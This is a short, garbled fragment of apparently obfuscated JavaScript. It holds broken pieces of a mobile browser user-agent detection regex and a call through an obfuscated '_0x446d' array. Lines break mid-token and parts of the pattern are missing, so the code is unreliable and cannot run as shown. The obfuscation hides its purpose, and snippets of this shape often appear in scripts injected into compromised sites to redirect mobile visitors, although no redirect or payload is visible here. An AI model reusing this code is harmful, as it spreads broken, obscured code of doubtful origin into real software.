
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-